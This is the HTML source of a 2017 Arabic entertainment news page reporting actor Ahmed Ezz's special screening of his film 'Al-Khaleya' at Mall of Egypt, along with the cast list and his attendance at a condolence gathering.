a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/9594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=9594' />
 <meta name="description" content="القاهرة - أحمد حمدي يحتفل مساء اليوم النجم احمد عز بالعرض الخاص لفيلمه السينمائي الجديد الخلية وسط نجوم الفن والاعلام بسينما مول مصر ب 6 اكتوبر . وسوف" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-9594 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a><em class="delimiter">/</em><span class="current">احمد عز يحتفل بالعرض الخاص للخلية&#8230; اليوم</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/adwaelmadina.com\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></span>
		<h1 class="post-title entry-title">احمد عز يحتفل بالعرض الخاص للخلية&#8230; اليوم</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">28 أغسطس، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 440 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;name=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/&#038;description=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;media=https://adwaelmadina.com/wp-content/uploads/Capture-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="472" height="470" src="https://adwaelmadina.com/wp-content/uploads/Capture-1.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://adwaelmadina.com/wp-content/uploads/Capture-1.png 596w, https://adwaelmadina.com/wp-content/uploads/Capture-1-150x150.png 150w, https://adwaelmadina.com/wp-content/uploads/Capture-1-450x448.png 450w, https://adwaelmadina.com/wp-content/uploads/Capture-1-341x341.png 341w" sizes="(max-width: 472px) 100vw, 472px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>القاهرة &#8211; أحمد حمدي </p>
<p>يحتفل مساء اليوم النجم احمد عز بالعرض الخاص لفيلمه السينمائي الجديد الخلية وسط نجوم الفن والاعلام بسينما مول مصر ب 6 اكتوبر .<br />
وسوف يتم طرح الفيلم بدور العرض السينمائي بمناسبة عيد الاضحى ويراهن على نجاحه بقوة .<br />
ويشارك في بطولة الفيلم الذين سيحضرون العرض الخاص اليوم للاحتفال به ، امينة خليل ومحمد ممدوح واحمد صفوت وسامر المصري وعائشة بن هادي والمؤلف صلاح الجهيني والمخرج طارق العريان ومدير التصوير مازن المتجول وستايليست ريهام عاصم .</p>
<p>يذكر ان احمد عز حرص مساء امس على حضور مراسم عزاء والدة النجمة ليلى علوي للصداقة القوية التي تجمع بينهما منذ سنوات طويلة والتف حوله الكثيرين بمجرد دخوله القاعة المخصصة لتقديم واجب العزاء بمدينة نصر .</p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">28 أغسطس، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 440 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B9%D8%B2%20%D9%8A%D8%AD%D8%AA%D9%81%D9%84%20%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9%E2%80%A6%20%D8%A7%D9%84%D9%8A%D9%88%D9%85&#038;url=https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
